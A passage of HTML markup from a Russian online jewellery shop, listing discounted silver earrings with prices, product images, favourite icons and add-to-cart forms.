            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-brilliantami-113377" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113377/medium/2728010-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-brilliantami-113377" title="Серьги из серебра с бриллиантами" data-pjax="0">Серьги из серебра с бриллиантами</a></p>
                <p class="price">
                    <span class="old">5 860 ₽</span>                        <span>2 344 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113377">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2728010">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2344.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-brilliantami-113377" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123574" class="product swiper-slide row-sort" data-id="123574" data-slider="" data-key="123574">
            <div class="favorite msfavorites"  data-click="" data-data-id="123574" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-123574" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123574/medium/2720530-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123574/medium/2720530-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-123574" title="Серьги из серебра с позолотой и фианитами" data-pjax="0">Серьги из серебра с позолотой и фианитами</a></p>
                <p class="price">
                    <span class="old">5 396 ₽</span>                        <span>2 158 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123574">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2720530">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2158.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-123574" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="21683" class="product swiper-slide row-sort" data-id="21683" data-slider="" data-key="21683">
            <div class="favorite msfavorites"  data-click="" data-data-id="21683" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-21683" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/21683/medium/215497-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/21683/medium/215497-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-21683" title="" data-pjax="0">Серьги из серебра с позолотой и фианитами</a></p>
                <p class="price">
                    <span class="old">3 515 ₽</span>                        <span>1 406 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="21683">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="215497">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1406.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-21683" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="114571" class="product swiper-slide row-sort" data-id="114571" data-slider="" data-key="114571">
            <div class="favorite msfavorites"  data-click="" data-data-id="114571" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-babochki-114571" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/114571/medium/2730804-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/114571/medium/2730804-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/114571/medium/2730804-3.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/114571/medium/2730804-4.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/114571/2730804.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/114571/2730804_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-babochki-114571" title="" data-pjax="0">Серьги из серебра с фианитами "Бабочки"</a></p>
                <p class="price">
                    <span class="old">3 819 ₽</span>                        <span>1 528 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="114571">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2730804">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1528.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-babochki-114571" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="92315" class="product swiper-slide row-sort" data-id="92315" data-slider="" data-key="92315">
            <div class="favorite msfavorites"  data-click="" data-data-id="92315" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-lunnyij-oniks-92315" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/92315/medium/2714417-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/92315/medium/2714417-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/92315/2714417.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-lunnyij-oniks-92315" title="" data-pjax="0">Серьги из серебра с ювелирными кристаллами лунный оникс</a></p>
                <p class="price">
                    <span class="old">3 540 ₽</span>                        <span>1 416 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="92315">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2714417">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1416.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-lunnyij-oniks-92315" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="48519" class="product swiper-slide row-sort" data-id="48519" data-slider="" data-key="48519">
            <div class="favorite msfavorites"  data-click="" data-data-id="48519" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-i-perlamutrom-48519" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48519/medium/259319-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48519/medium/259319-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48519/medium/259319-3.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48519/medium/259319-4.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/48519/259319-i-258108.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-i-perlamutrom-48519" title="" data-pjax="0">Серьги из серебра с позолотой и перламутром</a></p>
                <p class="price">
                    <span class="old">5 016 ₽</span>                        <span>2 006 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="48519">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="259319">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2006.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-perlamutrom-48519" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="19234" class="product swiper-slide row-sort" data-id="19234" data-slider="" data-key="19234">
            <div class="favorite msfavorites"  data-click="" data-data-id="19234" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
